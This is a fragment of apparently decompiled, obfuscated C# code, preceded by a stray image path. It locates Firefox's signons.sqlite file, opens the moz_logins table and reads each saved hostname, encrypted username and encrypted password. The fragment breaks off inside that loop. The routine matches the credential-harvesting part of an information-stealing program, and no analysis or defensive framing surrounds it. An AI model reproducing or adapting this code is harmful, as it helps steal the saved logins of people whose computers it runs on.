 string text5 = text4 + "signons.sqlite";
if (File.Exists(text5) && global::A.b.S.a(text4) != null)
{
global::A.b.h h;
try
{
h = new global::A.b.h(text5);
}
catch (Exception ex)
{
goto IL_21D;
}
if (h.A("moz_logins"))
{
global::A.b.Q q = new global::A.b.Q();
int num = 0;
int num2 = h.A() - 1;
for (int j = num; j <= num2; j++)
{
try
{
text = h.A(j, "hostname");
text2 = h.A(j, "encryptedUsername");
text3 = h.A(j, "encryptedPassword");